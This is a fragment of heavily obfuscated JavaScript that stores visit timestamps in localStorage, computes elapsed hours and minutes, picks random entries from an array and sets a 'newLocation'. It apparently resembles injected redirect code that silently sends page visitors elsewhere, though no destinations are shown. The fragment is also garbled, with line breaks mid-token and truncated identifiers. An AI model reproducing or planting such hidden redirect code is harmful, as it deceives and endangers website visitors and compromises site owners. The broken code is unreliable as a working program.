
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return
_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>loc
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x288873-
_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa)